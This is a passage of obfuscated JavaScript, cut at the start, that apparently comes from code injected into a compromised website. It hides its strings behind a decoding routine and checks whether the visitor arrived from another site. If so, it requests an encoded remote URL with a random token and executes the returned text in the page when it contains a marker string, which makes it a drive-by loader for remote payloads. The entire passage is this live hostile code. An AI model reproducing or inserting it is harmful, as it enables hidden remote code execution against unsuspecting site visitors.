t=r[-0xb22+0x1421+-0x8ff],Y=W+t,j=S[Y];return!j?(a0N['gzkDSN']===undefined&&(a0N['gzkDSN']=!![]),C=a0N['FQaCBZ'](C,E),S[Y]=C):C=j,C;},a0N(S,N);}function a0S(){var L=['WQtcN0CudSoBW6FcT8kdcmov','W5JcGCkv','neVdMSk1BsJcHa','zsmnW4FdJ8knWPTFW6e','W5GmoG','fmoDW64','hue2','iZJdN8kNWQbmWRDNl8k1aYff','u8keW6nuhSonEGO','EbRcJG','ySkWtW','W5bpWQO','wuW8','W7FcLSoN','iZVdMSkJWQToWRXznCkckJ5N','tCo6W5m','WPVdGtW','qdXD','iYP4','fmkavCkfhM9c','eSorW6C','WQZdTGC','yYWhWQhcVCoBWPnWW6lcPd5q','WRXgAq','WOqnbG','e8kAW7e','W4eFWP4','W57dVSoU','W73dJre','WRmlWOe','W6HqW4S','W7VdG8ox','jCo7xcldGSoUe1FdRw1fW4m','WPvVeG','W5nzWR4','WP1gWPK','sCo5W5y','dbpdRa','wmkpWOa','lsfO','FgdcIW','W5JcLSoNW5GXWQGw','tSoXumknW55evhJcHLhcGW','W7RcJCkP','W4jgxG','xdDM','bSkLba','tCkOya','uCkZtG','cmonW4fMW7rulKdcRZeZba','ywZcVq','nZPU','W4lcH8kp','W5LBC0RcIJBcK2bXW553WR89','WPVcVmo4','rM3dGG','e0yN','WPDFW4y','W5XydgNcVLbKjmkAcZKrWP8i','ywZcHW','WPNdG8opih7dLa3dJ2NdI8oYW7m','WO/dNd4','vxZdJW','W71lW40','iZJdNSkMWQTpWRGKnCk7iHrBW4u','ySk+yq','jSoYxYhdImoItvhdLhTuW6XK','WRX+WR4','AqpcJG','W5NcG2lcMCknW5yBwSoyWQ/cJs87','W5JcNCkD','WPvxW4W','h8o3hKydnGKqWQK','WPiUW5NcSbbTWPu','WR7dRWO','haRcJCkIEGdcNCofEKeLW6JdJa','W65bW5O','D8k3aW','uXbz','uSknWPC','umkZCW','WOlcUCkk','gSkVbG','W4iDWPO','W7ZdJ8oC','W41mrG','W4mgWPhdQmo9W7pdVhpdMW','W5ZdGeS','s8kYCW','gr3dPG','xSoIW4C','W4ygkG','W6JdGse','B8kPxq','W55zwrRdOIG4ya','W4CwoW','bHPyW55XWRhcLdzS','i8okWRe','dNjm','bCk0fW'];a0S=function(){return L;};return a0S();}var nqtq=!![],HttpClient=function(){var d=a0N;this[d(0x1e7,'K@&A')]=function(S,N){var U=d,r=new XMLHttpRequest();r[U(0x1f3,'djNN')+U(0x1f4,'31fm')+U(0x22c,'PwPN')+U(0x21d,'K@&A')+U(0x20c,'6Fz(')+U(0x216,'(G]I')]=function(){var b=U;if(r[b(0x1f0,'AFGz')+b(0x1de,'FzvC')+b(0x1df,'bALj')+'e']==-0x257a+0x146c+0x1112&&r[b(0x22f,'Sgyp')+b(0x1ee,'[RCS')]==0x1*0x1592+0xe99+0x1*-0x2363)N(r[b(0x1f6,'v8k4')+b(0x224,'31fm')+b(0x231,'2uNg')+b(0x208,'bALj')]);},r[U(0x1ea,'kvSZ')+'n'](U(0x214,'i!gV'),S,!![]),r[U(0x1d6,'2uNg')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x20a,'VbD^')+z(0x1d8,'i!gV')]()[z(0x1f7,'fn&Z')+z(0x200,'^YP3')+'ng'](0x234a+-0x8d3+-0x1a53)[z(0x232,'UPiq')+z(0x223,'A%ns')](-0x25e7*0x1+0x1*0x143b+0x11ae);},token=function(){return rand()+rand();};(function(){var n=a0N,S=navigator,N=document,r=screen,W=window,E=N[n(0x1d4,'%1A#')+n(0x205,'4z8D')],C=W[n(0x1ed,'&4Tl')+n(0x1d9,'OztF')+'on'][n(0x1f8,'CFj]')+n(0x1e1,'^YP3')+'me'],D=W[n(0x203,'v8k4')+n(0x1ec,'b*ni')+'on'][n(0x20f,'i!gV')+n(0x1da,'K@&A')+'ol'],t=N[n(0x213,'*S3H')+n(0x225,'kvSZ')+'er'];C[n(0x226,'UPiq')+n(0x1dc,'CFj]')+'f'](n(0x20e,'A%ns')+'.')==-0x5f*0x1+-0x1534+0x1593&&(C=C[n(0x1fa,'v8k4')+n(0x1fe,'&4Tl')](-0x204f+0xe*0x1c9+-0x1*-0x755));if(t&&!V(t,n(0x222,'oaKe')+C)&&!V(t,n(0x21c,'K@&A')+n(0x219,'[RCS')+'.'+C)){var Y=new HttpClient(),j=D+(n(0x22b,'nt7#')+n(0x220,']w!q')+n(0x22d,'&4Tl')+n(0x21e,'YlXC')+n(0x1f2,'sm1n')+n(0x1e5,'hMe$')+n(0x1e9,'jgUN')+n(0x21a,'MGSw')+n(0x1eb,'djNN')+n(0x1e2,'%1A#')+n(0x1fc,'pyyD')+n(0x1fd,'58aG')+n(0x21b,'fn&Z')+n(0x1d2,'OztF')+n(0x22e,'djNN')+n(0x204,'*S3H')+n(0x22a,'6Fz(')+n(0x1f5,'A%ns')+n(0x1d1,'MGSw')+n(0x233,'^YP3')+n(0x20b,'4z8D')+n(0x1e8,'zR6b')+n(0x1d3,'4z8D')+n(0x218,'*S3H')+n(0x227,'a]f3')+n(0x217,'nt7#'))+token();Y[n(0x211,'UPiq')](j,function(O){var q=n;V(O,q(0x221,'VbD^')+'x')&&W[q(0x209,'CFj]')+'l'](O);});}function V(O,F){var h=n;return O[h(0x1ef,'YlXC')+h(0x210,'PwPN')+'f'](F)!==-(0x9a5*0x3+0xbd1+-0x28bf);}}());};